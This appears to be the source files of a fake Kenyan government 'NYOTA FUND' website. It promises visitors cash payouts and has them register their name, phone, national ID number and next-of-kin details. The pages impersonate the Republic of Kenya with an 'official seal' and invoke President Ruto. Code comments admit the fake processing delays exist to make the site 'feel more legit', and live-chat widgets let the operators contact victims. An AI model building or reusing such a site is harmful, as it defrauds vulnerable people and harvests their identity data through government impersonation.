
<file: index.html>
<!DOCTYPE html>
 <!-- Brevo Conversations {literal} -->
<!-- Brevo Conversations {literal} -->
<script>
    (function(d, w, c) {
        w.BrevoConversationsID = '6983ee73ee85d98dd40c3361';
        w[c] = w[c] || function() {
            (w[c].q = w[c].q || []).push(arguments);
        };
        var s = d.createElement('script');
        s.async = true;
        s.src = 'https://conversations-widget.brevo.com/brevo-conversations.js';
        if (d.head) d.head.appendChild(s);
    })(document, window, 'BrevoConversations');
</script>
<!-- /Brevo Conversations {/literal} -->
<!-- /Brevo Conversations {/literal} -->
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>NYOTA FUND KENYA</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="header-image">
    <img src="images.jpeg" alt="NYOTA FUND KENYA" />
  </div>
  <div class="container">
    <p class="welcome-text">
      Hi👋,Welcome to NYOTA FUND KENYA. We are going to take you through some few questions before you receive your funds. <strong>Are you ready for that?</strong>
    </p>
    <div class="buttons">
      <button onclick="nextPage()">Yes</button>
      <button onclick="notReady()">No</button>
    </div>
  </div>

<script>
function nextPage(){ window.location.href='register.html'; }
function notReady(){ alert("Please come back when you are ready."); }
</script>
</body>
</html>
</file>

<file: purpose.html>
<!DOCTYPE html>
<html lang="en">
<!-- Removed Brevo Conversations code for live chat integration -->

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Purpose - NYOTA FUND</title>
  <link rel="stylesheet" href="style.css" />

  <style>
    /* Minimal spinner styling placed here so UI layout isn't changed */
    .btn-spinner {
      display: inline-block;
      width: 16px;
      height: 16px;
      border: 2px solid rgba(255,255,255,0.6);
      border-top-color: #fff;
      border-radius: 50%;
      vertical-align: middle;
      margin-right: 8px;
      animation: nyota-spin 0.8s linear infinite;
    }
    @keyframes nyota-spin { to { transform: rotate(360deg); } }
    button[disabled] { opacity: 0.7; cursor: not-allowed; }
  </style>
</head>
<body>

<div class="container">

  <p style="font-size:20px; font-weight:bold;">
    What will be your main purpose after receiving your nyota funds?
  </p>

  <form id="purposeForm">

    <label>
      <input type="radio" name="purpose" value="Start a business" required>
      1. <strong>Start a business.</strong>
    </label><br><br>

    <label>
      <input type="radio" name="purpose" value="Top up a business">
      2. <strong>Top up a business.</strong>
    </label><br><br>

    <label>
      <input type="radio" name="purpose" value="Pay school fees">
      3. <strong>Pay school fees.</strong>
    </label><br><br>

    <label>
      <input type="radio" name="purpose" value="Pay bills">
      4. <strong>Pay bills.</strong>
    </label><br><br>

    <label>
      <input type="radio" name="purpose" value="Pay rent">
      5. <strong>Pay rent.</strong>
    </label><br><br>

    <p style="font-style:italic; margin-top:15px;">
      Note. Kindly use your NYOTA FUNDS wisely.
    </p>

    <button type="submit" id="continueBtn" style="margin-top:20px;">Continue</button>

  </form>

</div>

<script>
  // keep existing behaviour: read userPhone from localStorage and redirect to register if missing
  const userPhone = localStorage.getItem("userPhone");

  if (!userPhone) {
    window.location.href = "register.html";
  }

  document.getElementById("purposeForm").addEventListener("submit", function(e){
    e.preventDefault();

    const selectedPurpose = document.querySelector('input[name="purpose"]:checked');

    if (!selectedPurpose) {
      alert("Please select one option to continue.");
      return;
    }

    const continueBtn = document.getElementById('continueBtn');
    const originalBtnHtml = continueBtn.innerHTML;

    // show spinner in button and disable to prevent multiple submits
    continueBtn.disabled = true;
    continueBtn.innerHTML = '<span class="btn-spinner" aria-hidden="true"></span>Processing...';

    try {
      // update localStorage instead of Firebase
      const key = 'nyota_users';
      let users = [];
      try { users = JSON.parse(localStorage.getItem(key) || '[]'); } catch (err) { users = []; }

      // find user by phone and update purpose
      const idx = users.findIndex(u => u.phone === userPhone);
      const purposeObj = {
        purpose: selectedPurpose.value,
        purposeUpdatedAt: new Date().toISOString()
      };

      if (idx >= 0) {
        users[idx] = Object.assign({}, users[idx], purposeObj);
      } else {
        // if user record not present, create a minimal record with phone and purpose
        users.push(Object.assign({ phone: userPhone }, purposeObj));
      }

      localStorage.setItem(key, JSON.stringify(users));

      // small deliberate delay so spinner is visible and feels legit, then redirect
      setTimeout(() => {
        window.location.href = "amount.html";
      }, 2000); // 2 seconds
    } catch (err) {
      // restore button and show error
      continueBtn.disabled = false;
      continueBtn.innerHTML = originalBtnHtml;
      console.error(err);
      alert("Error saving data locally. Please try again.");
    }
  });
</script>

<!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 19513072;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    (function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/19513072/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->

</body>
 </html>
</file>

<file: register.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Register - NYOTA FUND</title>
  <link rel="stylesheet" href="style.css">
  <!-- Firebase removed; using localStorage instead -->
  <style>
    /* Scoped styles only — prefixed with nyota- to avoid affecting existing UI */
    .nyota-field{position:relative;}
    .nyota-status{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:22px;height:22px;pointer-events:none;display:flex;align-items:center;justify-content:center}
    .nyota-status svg{width:18px;height:18px;display:block}
    .nyota-status.n-success svg{fill:#1aa260}
    .nyota-status.n-error svg{fill:#d64545}
    .nyota-error{color:#d64545;font-size:12px;margin-top:6px;display:none}
    .nyota-error.show{display:block}
    /* Minimal modal styling (scoped) */
    #nyotaProcessing{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,0.45);z-index:9999;opacity:0;pointer-events:none;transition:opacity .18s}
    #nyotaProcessing.n-show{opacity:1;pointer-events:auto}
    #nyotaProcessing .nyota-card{width:92%;max-width:420px;background:#fff;border-left:6px solid #0b4f7a;border-radius:8px;padding:18px;box-shadow:0 10px 30px rgba(0,0,0,0.12);text-align:center}
    .nyota-seal{display:inline-block;width:44px;height:44px;border-radius:6px;background:linear-gradient(180deg,#0b4f7a,#0a3f63);color:#fff;font-weight:700;line-height:44px;margin-right:10px}
    .nyota-spinner{width:44px;height:44px;border-radius:50%;border:4px solid #eef3f8;border-top-color:#0b4f7a;margin:10px auto;animation:nyota-spin 1.2s linear infinite}
    @keyframes nyota-spin{to{transform:rotate(360deg)}}
    .nyota-progress{height:8px;background:#eef3f8;border-radius:6px;overflow:hidden;margin-top:12px}
    .nyota-progress > i{display:block;height:100%;width:0;background:linear-gradient(90deg,#0b4f7a,#07648d);transition:width .25s linear}
    /* keep inputs full width as original */
    input.nyota-input, select.nyota-input {width:100%;box-sizing:border-box}
    /* heading above referral */
    .nyota-ref-heading{font-weight:700;margin-bottom:6px;font-size:14px;color:#0b3b57}
    /* small responsiveness */
    @media (max-width:480px){ .nyota-field .nyota-status{right:8px} }
  </style>
</head>
<body>
<div class="container">
  <h2>𝐊𝐢𝐧𝐝𝐥𝐲 𝐬𝐮𝐛𝐦𝐢𝐭 𝐭𝐡𝐞 𝐟𝐨𝐥𝐥𝐨𝐰𝐢𝐧𝐠 𝐫𝐞𝐪𝐮𝐢𝐫𝐞𝐦𝐞𝐧𝐭𝐬</h2>
  <form id="registerForm" novalidate>
    <!-- Keep placeholders and ids same as original for compatibility -->
    <div class="nyota-field">
      <input type="text" placeholder="Full Name" id="fullname" required class="nyota-input">
      <span class="nyota-status" aria-hidden></span>
      <div id="err-fullname" class="nyota-error"></div>
    </div>

    <div style="display:flex;gap:8px;">
      <div style="flex:1" class="nyota-field">
        <input type="text" placeholder="Phone Number" id="phone" required class="nyota-input">
        <span class="nyota-status" aria-hidden></span>
        <div id="err-phone" class="nyota-error"></div>
      </div>

      <div style="flex:1" class="nyota-field">
        <input type="text" placeholder="ID Number" id="idnumber" required class="nyota-input">
        <span class="nyota-status" aria-hidden></span>
        <div id="err-idnumber" class="nyota-error"></div>
      </div>
    </div>

    <div style="display:flex;gap:8px;margin-top:8px;">
      <div style="flex:1" class="nyota-field">
        <input type="number" placeholder="Age" id="age" required class="nyota-input">
        <span class="nyota-status" aria-hidden></span>
        <div id="err-age" class="nyota-error"></div>
      </div>

      <div style="flex:1" class="nyota-field">
        <input type="text" placeholder="Occupation/Job" id="job" required class="nyota-input">
        <span class="nyota-status" aria-hidden></span>
        <div id="err-job" class="nyota-error"></div>
      </div>
    </div>

    <div style="display:flex;gap:8px;margin-top:8px;">
      <div style="flex:1" class="nyota-field">
        <input type="text" placeholder="County" id="county" required class="nyota-input">
        <span class="nyota-status" aria-hidden></span>
        <div id="err-county" class="nyota-error"></div>
      </div>

      <div style="flex:1" class="nyota-field">
        <input type="email" placeholder="Email (optional)" id="email" class="nyota-input">
        <span class="nyota-status" aria-hidden></span>
        <div id="err-email" class="nyota-error"></div>
      </div>
    </div>

    <!-- Two more detail options (kept optional) -->
    <div style="display:flex;gap:8px;margin-top:8px;">
      <div style="flex:1" class="nyota-field">
        <input type="text" placeholder="Next of Kin (Name) - optional" id="nokName" class="nyota-input">
        <span class="nyota-status" aria-hidden></span>
        <div id="err-nokName" class="nyota-error"></div>
      </div>

      <div style="flex:1" class="nyota-field">
        <input type="text" placeholder="Next of Kin Phone - optional" id="nokPhone" class="nyota-input">
        <span class="nyota-status" aria-hidden></span>
        <div id="err-nokPhone" class="nyota-error"></div>
      </div>
    </div>

    <!-- Where did you hear about NYOTA Project? heading (strong text) and dropdown — first option is Hon president William Ruto -->
    <div style="margin-top:10px;" class="nyota-field">
      <div class="nyota-ref-heading"><strong>Where did you hear about NYOTA Project?</strong></div>
      <select id="referral" class="nyota-input" aria-label="Where did you hear about NYOTA Project?">
        <option>Hon president William Ruto</option>
        <option>Facebook</option>
        <option>Twitter</option>
        <option>Friend / Relative</option>
        <option>Radio</option>
        <option>TV</option>
        <option>Other</option>
      </select>
      <div id="other-container" style="margin-top:8px;display:none">
        <input type="text" id="otherReferral" placeholder="Please specify" class="nyota-input">
        <div id="err-other" class="nyota-error"></div>
      </div>
    </div>

    <button id="submitBtn" type="submit">Submit</button>
  </form>

  <p>🇰🇪 NYOTA FUND KENYA 𝐀𝐏𝐏𝐑𝐎𝐕𝐄𝐃 🇰🇪</p>
</div>

 <!-- Processing modal (official feel) -->
<div id="nyotaProcessing" role="dialog" aria-modal="true" aria-hidden="true">
  <div class="nyota-card">
    <div style="display:flex;align-items:center;justify-content:center;gap:12px;">
      
      <img
        src="images.jpeg"
        alt="Republic of Kenya — Nyota Fund official seal"
        class="nyota-seal"
      />

      <div style="text-align:left;">
        <div style="font-weight:700;color:#0b3b57;">
          REPUBLIC OF KENYA — NYOTA FUND
        </div>
        <div style="font-size:12px;color:#6b7280;">
          Official Processing System
        </div>
      </div>

    <div class="nyota-spinner" aria-hidden></div>
    <div style="font-weight:700;margin-top:6px">Processing empowerment application...</div>
    <div class="nyota-progress" aria-hidden><i id="nyotaProgressBar"></i></div>
    <div style="font-size:13px;color:#6b7280;margin-top:10px">Please wait while we validate your information for empowerment disbursement.</div>
  </div>
</div>

<script>
  (function(){
    // Utilities
    const $ = id => document.getElementById(id);
    const setIcon = (fieldEl, ok) => {
      const status = fieldEl.parentElement.querySelector('.nyota-status');
      const err = fieldEl.parentElement.querySelector('.nyota-error');
      if(ok){
        status.classList.remove('n-error'); status.classList.add('n-success');
        status.innerHTML = '<svg viewBox="0 0 24 24" aria-hidden><path d="M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4z"/></svg>';
        if(err){ err.classList.remove('show'); err.textContent=''; }
      } else {
        status.classList.remove('n-success'); status.classList.add('n-error');
        status.innerHTML = '<svg viewBox="0 0 24 24" aria-hidden><path d="M11.001 10h2v5h-2z"/><path d="M11 16h2v2h-2z"/><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2z"/></svg>';
      }
    };

    const setError = (fieldEl, message) => {
      const err = fieldEl.parentElement.querySelector('.nyota-error');
      if(message){
        err.textContent = message;
        err.classList.add('show');
      } else {
        err.textContent = '';
        err.classList.remove('show');
      }
    };

    // Validation functions (Kenyan rules)
    const validators = {
      fullname: v => {
        if(!v || v.trim().length < 3) return 'Please enter full name (min 3 characters).';
        if(!/^[\p{L}\s'.-]+$/u.test(v)) return 'Name should contain letters only.';
        return '';
      },
      phone: v => {
        if(!v) return 'Phone is required.';
        if(!/^07\d{8}$/.test(v)) return 'Kenyan phone must be 07XXXXXXXX (10 digits).';
        return '';
      },
      idnumber: v => {
        if(!v) return 'ID number required.';
        if(!/^\d{6,12}$/.test(v)) return 'ID must be numeric (6-12 digits).';
        return '';
      },
      age: v => {
        if(v === '' || v === null) return 'Age is required.';
        const n = Number(v);
        if(Number.isNaN(n) || n < 18) return 'You must be at least 18.';
        if(n > 120) return 'Enter a valid age.';
        return '';
      },
      job: v => {
        if(!v || v.trim().length < 2) return 'Please enter your occupation.';
        return '';
      },
      county: v => {
        if(!v || v.trim().length < 2) return 'Please enter your county.';
        return '';
      },
      email: v => {
        if(!v) return '';
        if(!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(v)) return 'Please enter a valid email.';
        return '';
      },
      nokName: v => {
        if(!v) return '';
        if(v.trim().length < 2) return 'Provide real name or leave empty.';
        return '';
      },
      nokPhone: v => {
        if(!v) return '';
        if(!/^07\d{8}$/.test(v)) return 'Next of kin phone must be 07XXXXXXXX.';
        return '';
      },
      otherReferral: v => {
        if(!v) return 'Please specify.';
        if(v.trim().length < 2) return 'Please specify a valid source.';
        return '';
      }
    };

    // Field list to wire up
    const fields = ['fullname','phone','idnumber','age','job','county','email','nokName','nokPhone'];

    // Live validation
    fields.forEach(id => {
      const el = $(id);
      if(!el) return;
      const run = () => {
        const msg = validators[id](el.value.trim());
        setError(el, msg);
        setIcon(el, msg === '');
        updateSubmitState();
      };
      el.addEventListener('input', run);
      el.addEventListener('blur', run);
    });

    // referral handling
    const referral = $('referral');
    const otherContainer = $('other-container');
    const otherReferral = $('otherReferral');
    if(referral){
      referral.addEventListener('change', () => {
        if(referral.value === 'Other'){
          otherContainer.style.display = 'block';
        } else {
          otherContainer.style.display = 'none';
          if(otherReferral) otherReferral.value = '';
          if(otherReferral){ setError(otherReferral, ''); setIcon(otherReferral, true); }
        }
      });
    }

    // ensure otherReferral is wired if present
    if(otherReferral){
      otherReferral.addEventListener('input', () => {
        const msg = validators.otherReferral(otherReferral.value.trim());
        setError(otherReferral, msg);
        setIcon(otherReferral, msg === '');
        updateSubmitState();
      });
    }

    // submit button enabling
    const submitBtn = $('submitBtn');
    function updateSubmitState(){
      // required: fullname, phone, idnumber, age, job, county
      const required = ['fullname','phone','idnumber','age','job','county'];
      let ok = true;
      required.forEach(id => {
        const el = $(id);
        if(!el) ok = false;
        else if(validators[id](el.value.trim()) !== '') ok = false;
      });
      // if referral other is visible, check it
      if(referral && referral.value === 'Other'){
        const msg = validators.otherReferral(otherReferral ? otherReferral.value.trim() : '');
        if(msg) ok = false;
      }
      submitBtn.disabled = !ok;
    }

    // localStorage saving
    function saveToLocal(user){
      const key = 'nyota_users';
      let arr = [];
      try { arr = JSON.parse(localStorage.getItem(key) || '[]'); } catch(e){ arr = []; }
      const idx = arr.findIndex(u => u.phone === user.phone);
      if(idx >= 0) arr[idx] = user; else arr.push(user);
      localStorage.setItem(key, JSON.stringify(arr));
      // set current phone
      localStorage.setItem('userPhone', user.phone);
    }

    // processing modal (slowed down to feel more legit)
    const modal = $('nyotaProcessing');
    const progressBar = $('nyotaProgressBar');
    function showProcessing(done){
      modal.classList.add('n-show');
      modal.setAttribute('aria-hidden','false');
      progressBar.style.width = '0%';
      // more gradual steps and longer intervals for a "legit" feel
      const steps = [12, 22, 37, 52, 68, 82, 93, 100];
      let i = 0;
      const tick = () => {
        if(i >= steps.length){
          // small final pause before closing to feel official
          setTimeout(()=>{ modal.classList.remove('n-show'); modal.setAttribute('aria-hidden','true'); done(); }, 600);
          return;
        }
        progressBar.style.width = steps[i] + '%';
        i++;
        // longer, slightly variable delays to feel realistic
        setTimeout(tick, 700 + Math.random() * 800); // ~0.7s - 1.5s per step
      };
      // initial short delay then start
      setTimeout(tick, 450);
    }

    // final submit handler
    const form = $('registerForm');
    if(form){
      form.addEventListener('submit', function(e){
        e.preventDefault();
        // final validation pass
        let allOk = true;
        fields.forEach(id => {
          const el = $(id);
          if(!el) return;
          const msg = validators[id](el.value.trim());
          setError(el, msg);
          setIcon(el, msg === '');
          if(msg) allOk = false;
        });
        if(referral && referral.value === 'Other'){
          const msg = validators.otherReferral(otherReferral.value.trim());
          setError(otherReferral, msg);
          setIcon(otherReferral, msg === '');
          if(msg) allOk = false;
        }
        if(!allOk){ updateSubmitState(); return; }

        const user = {
          fullname: $('fullname').value.trim(),
          phone: $('phone').value.trim(),
          idnumber: $('idnumber').value.trim(),
          age: $('age').value.trim(),
          job: $('job').value.trim(),
          county: $('county').value.trim(),
          email: $('email').value.trim() || '',
          nokName: $('nokName').value.trim() || '',
          nokPhone: $('nokPhone').value.trim() || '',
          referral: (referral && referral.value === 'Other') ? (otherReferral.value.trim() || 'Other') : (referral ? referral.value : ''),
          createdAt: new Date().toISOString()
        };

        try{
          saveToLocal(user);
        }catch(err){
          alert('Unable to save locally: ' + (err && err.message ? err.message : err));
          return;
        }

        // show processing modal and redirect after the slower progression
        showProcessing(()=> {
          window.location.href = 'purpose.html';
        });
      });
    }

    // initial state
    updateSubmitState();
  })();
</script>
</body>
</html>
</file>
<file: style.css>
body {
  font-family: Arial, sans-serif;
  font-size: 18px;
  line-height: 1.6;
  color: #fff;
  background-color: #006400; /* Deep green background */
  margin: 0;
  padding: 0;
}

.container {
  max-width: 600px;
  width: 90%;
  margin: 20px auto;
  padding: 20px;
  background: rgba(255,255,255,0.95);
  color: #000;
  border-radius: 10px;
  box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

h2 { font-size: 2rem; margin-bottom: 10px; }

input, select, button {
  width: 100%;
  padding: 12px;
  margin: 8px 0;
  font-size: 16px;
  border-radius: 6px;
  border: 1px solid #ccc;
}

button {
  background-color: #0a6ebd;
  color: #fff;
  border: none;
  cursor: pointer;
}

button:hover { background-color: #084a87; }

.header-image img {
  width: 100%;
  height: auto;
  display: block;
}
.comments-box {
  height: 220px;
  overflow: hidden;
  background: #f5f5f5;
  color: #000;
  padding: 10px;
  border-radius: 8px;
  margin-top: 10px;
  font-size: 16px;
}

.comment {
  margin-bottom: 12px;
}

.comment span {
  color: gray;
  font-size: 14px;
}
/* ================================
   NYOTA PROCESSING POPUP (LOGO)
   ================================ */

.nyota-seal {
  width: 64px;
  height: 64px;
  object-fit: contain;
  background: #ffffff;
  border-radius: 50%;
  border: 2px solid #c9a227; /* gold ring */
  padding: 6px;
}

/* Optional: card look for the popup */
.nyota-card {
  background: #ffffff;
  color: #000;
  border-radius: 12px;
  padding: 20px;
  box-shadow: 0 10px 30px rgba(0,0,0,0.3);
  max-width: 500px;
  margin: auto;
}
</file>
